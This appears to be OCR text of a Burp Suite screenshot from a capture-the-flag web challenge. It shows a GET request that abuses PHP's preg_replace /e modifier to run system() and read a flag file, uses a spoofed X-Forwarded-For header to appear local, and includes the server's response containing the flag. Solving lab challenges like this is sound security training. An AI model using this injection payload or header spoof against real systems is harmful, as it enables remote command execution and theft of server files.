 云平台设备维护中心
设备列表
ID 设备名
Welcome My Admin !
Burp Suite Professional v2020.9.2 - Temporary Project - www.52pojie.cn
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:59024
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?pat=/a/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&
sub=a HTTP/1.1
2 Host: 111.200.241.244:59024
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.54
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://111.200.241.244:59024/index.php?page=index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=qmic9iddn92uv9sp1hggt26611
10 Connection: close
11 X-Forwarded-For: 127.0.0.1
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{eb27786656b0ba3dd223450a09cf6f10}';
77
78 ?>
79
80 </body>
81
82 </html>
83
Search... 0 ma